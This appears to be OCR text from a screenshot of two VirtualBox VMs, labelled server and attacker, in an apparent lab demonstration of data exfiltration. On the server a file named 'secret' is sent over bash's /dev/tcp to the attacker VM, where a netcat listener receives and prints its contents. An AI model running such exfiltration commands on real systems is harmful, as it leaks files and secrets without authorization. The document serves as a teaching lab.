 ubuntuServer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 14 19:13
tanvi@tanvi-VirtualBox: ~
tanvi@tanvi-VirtualBox:~$ cat secret > /dev/tcp/192.168.43.11
1/9090
tanvi@tanvi-VirtualBox:~$
Right Ctrl
//
see
ubuntuAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 14 19:13
tanvi@tanvi-VirtualBox: ~
tanvi@tanvi-VirtualBox:~$ nc -l 9090 -v
Listening on 0.0.0.0 9090
Connection received on 192.168.43.14 42654
this is a secret file on the server
tanvi@tanvi-VirtualBox:~$
Right Ctrl